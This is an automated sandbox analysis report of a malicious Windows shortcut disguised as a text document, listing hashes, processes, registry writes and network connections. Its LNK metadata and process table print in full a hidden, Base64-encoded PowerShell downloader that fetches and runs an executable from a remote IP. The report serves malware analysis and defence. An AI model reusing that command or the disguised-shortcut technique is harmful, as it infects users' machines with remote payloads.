| File name: | 668e68df81631d3ad7c8c5dc4babbce8fdfb4da309dd57822e0fd71568512de5 |
| Full analysis: | https://app.any.run/tasks/edf8e104-cd8e-4513-9b4e-577bd5895c9d |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 11:48:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has command line arguments, Icon number=70, Archive, ctime=Sun Nov 20 18:45:32 2016, mtime=Sun Nov 20 19:43:35 2016, atime=Sun Nov 20 18:45:32 2016, length=446976, window=hidenormalshowminimized |
| MD5: | D12C7676DAF58429DE228E4C811FD139 |
| SHA1: | 34EE0C04A434CB96DBAD7CBF25D9B464DE42797E |
| SHA256: | 668E68DF81631D3AD7C8C5DC4BABBCE8FDFB4DA309DD57822E0FD71568512DE5 |
| SSDEEP: | 48:80lSW29zneLNOq2DYomGmPL7PTqiNSwqvoglVLT9TbIFg8ab:80sFyLsq5Brzdqvo4FTba |
MALICIOUS
No malicious indicators.SUSPICIOUS
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3244)
- powershell.exe (PID: 2344)
PowerShell script executed
- powershell.exe (PID: 3244)
- powershell.exe (PID: 2344)
Creates files in the user directory
- powershell.exe (PID: 3244)
- powershell.exe (PID: 2344)
INFO

Manual execution by user
- powershell.exe (PID: 2344)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, RelativePath, CommandArgs, IconFile, Unicode |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2016:11:20 20:45:32+01:00 |
| AccessDate: | 2016:11:20 21:43:35+01:00 |
| ModifyDate: | 2016:11:20 20:45:32+01:00 |
| TargetFileSize: | 446976 |
| IconIndex: | 70 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | powershell.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| Description: | Text Document |
| RelativePath: | ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| CommandLineArguments: | -NoProfile -NonInteractive -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand YwBtAGQAIAAvAGMAIAAiACQARQBuAHYAOgB3AGkAbgBkAGkAcgBcAG4AbwB0AGUAcABhAGQALgBlAHgAZQAiADsAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwADoALwAvADQANQAuADMAMgAuADEAOAA0AC4ANAAwADoAMgA0ADEANgAzAC8AZABvAHcAbgBsAG8AYQBkAC4AcABoAHAAIgAsACAAIgAkAEUAbgB2ADoAVABFAE0AUABcADEAMgBhADgAOAAwADYANQA4AGIANQAwADcAZgAzADgAOAAzAGIAMAA5AGIAYgAxAGQAZgAwADUAYwA0ADMAYgAuAGUAeABlACIAKQA7ACAAYwBtAGQAIAAvAGMAIAAiACQARQBuAHYAOgBUAEUATQBQAFwAMQAyAGEAOAA4ADAANgA1ADgAYgA1ADAANwBmADMAOAA4ADMAYgAwADkAYgBiADEAZABmADAANQBjADQAMwBiAC4AZQB4AGUAIABRADIAVgB3AGEARwBGAHMAYgB5AEEAbwBRAG0AVgAwAFkAUwBrAD0AIgA7AA== |
| IconFileName: | %SystemRoot%\SYSTEM32\shell32.dll |
| MachineID: | desktop-nhnj8e6 |
Total processes
42
Monitored processes
7
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1508 | "C:\Windows\system32\cmd.exe" /c C:\Windows\notepad.exe | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2344 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -NonInteractive -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand YwBtAGQAIAAvAGMAIAAiACQARQBuAHYAOgB3AGkAbgBkAGkAcgBcAG4AbwB0AGUAcABhAGQALgBlAHgAZQAiADsAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwADoALwAvADQANQAuADMAMgAuADEAOAA0AC4ANAAwADoAMgA0ADEANgAzAC8AZABvAHcAbgBsAG8AYQBkAC4AcABoAHAAIgAsACAAIgAkAEUAbgB2ADoAVABFAE0AUABcADEAMgBhADgAOAAwADYANQA4AGIANQAwADcAZgAzADgAOAAzAGIAMAA5AGIAYgAxAGQAZgAwADUAYwA0ADMAYgAuAGUAeABlACIAKQA7ACAAYwBtAGQAIAAvAGMAIAAiACQARQBuAHYAOgBUAEUATQBQAFwAMQAyAGEAOAA4ADAANgA1ADgAYgA1ADAANwBmADMAOAA4ADMAYgAwADkAYgBiADEAZABmADAANQBjADQAMwBiAC4AZQB4AGUAIABRADIAVgB3AGEARwBGAHMAYgB5AEEAbwBRAG0AVgAwAFkAUwBrAD0AIgA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2360 | C:\Windows\notepad.exe | C:\Windows\notepad.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2772 | "C:\Windows\system32\cmd.exe" /c "C:\Users\admin\AppData\Local\Temp\12a880658b507f3883b09bb1df05c43b.exe Q2VwaGFsbyAoQmV0YSk=" | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3244 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -NonInteractive -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand YwBtAGQAIAAvAGMAIAAiACQARQBuAHYAOgB3AGkAbgBkAGkAcgBcAG4AbwB0AGUAcABhAGQALgBlAHgAZQAiADsAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwADoALwAvADQANQAuADMAMgAuADEAOAA0AC4ANAAwADoAMgA0ADEANgAzAC8AZABvAHcAbgBsAG8AYQBkAC4AcABoAHAAIgAsACAAIgAkAEUAbgB2ADoAVABFAE0AUABcADEAMgBhADgAOAAwADYANQA4AGIANQAwADcAZgAzADgAOAAzAGIAMAA5AGIAYgAxAGQAZgAwADUAYwA0ADMAYgAuAGUAeABlACIAKQA7ACAAYwBtAGQAIAAvAGMAIAAiACQARQBuAHYAOgBUAEUATQBQAFwAMQAyAGEAOAA4ADAANgA1ADgAYgA1ADAANwBmADMAOAA4ADMAYgAwADkAYgBiADEAZABmADAANQBjADQAMwBiAC4AZQB4AGUAIABRADIAVgB3AGEARwBGAHMAYgB5AEEAbwBRAG0AVgAwAFkAUwBrAD0AIgA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3256 | "C:\Windows\system32\cmd.exe" /c C:\Windows\notepad.exe | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3500 | C:\Windows\notepad.exe | C:\Windows\notepad.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
329
Read events
207
Write events
122
Delete events
0
Modification events
| (PID) Process: | (3244) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2360) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosX |
Value: 22 | |||
| (PID) Process: | (2360) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosY |
Value: 22 | |||
| (PID) Process: | (2360) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDX |
Value: 960 | |||
| (PID) Process: | (2360) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDY |
Value: 501 | |||
| (PID) Process: | (3244) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3244) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3244) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3244) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3244) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3244 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QNZ8NLZR6Q2HFSPGHILK.temp | — | |
MD5:— | SHA256:— | |||
| 2344 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AX3T072MNSP1OTX3C2LQ.temp | — | |
MD5:— | SHA256:— | |||
| 3244 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7ee143d85a1cebd7.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2344 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1349d9254a3172e3.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3244 | powershell.exe | 45.32.184.40:24163 | — | Choopa, LLC | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dns.msftncsi.com |
| shared |